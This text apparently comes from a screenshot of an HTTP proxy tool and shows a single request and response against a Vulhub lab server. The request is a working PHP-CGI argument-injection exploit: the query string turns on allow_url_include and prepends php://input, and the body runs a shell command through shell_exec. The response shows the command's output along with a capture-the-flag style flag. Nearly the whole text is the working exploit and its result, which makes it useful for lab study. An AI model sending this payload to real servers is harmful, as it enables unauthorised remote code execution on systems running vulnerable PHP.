 Request
Raw Params Headers Hex XML
GET
/index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input
HTTP/1.1
Host: 10.10.11.20:33726
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 39
<?php echo shell_exec('ls /tmp');?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 30 Jun 2020 10:27:20 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.4.1
Vary: Accept-Encoding
Content-Length: 272
Connection: close
Content-Type: text/html
flag-{bmh9731318b-f5ab-49c9-9c92-6a2c5300cf9f}
pear
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by
(output started at php://input:1) in <b>/var/www/html/index.php</b> on line
<b>2</b><br />
Hello,
Your name is <strong>Vulhub</strong>